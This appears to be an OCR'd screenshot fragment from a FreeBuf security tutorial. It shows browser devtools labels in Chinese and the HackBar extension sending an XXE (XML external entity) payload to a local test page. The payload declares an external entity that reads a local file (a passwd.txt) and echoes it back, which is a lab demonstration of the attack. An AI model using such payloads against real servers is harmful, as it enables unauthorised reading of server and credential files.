 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/test/xxe.php?xml=<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///E://phpStudy/PHPTutorial/WWW/etc/passwd.txt">
]>
<abc>%26test;</abc>
FREEBUF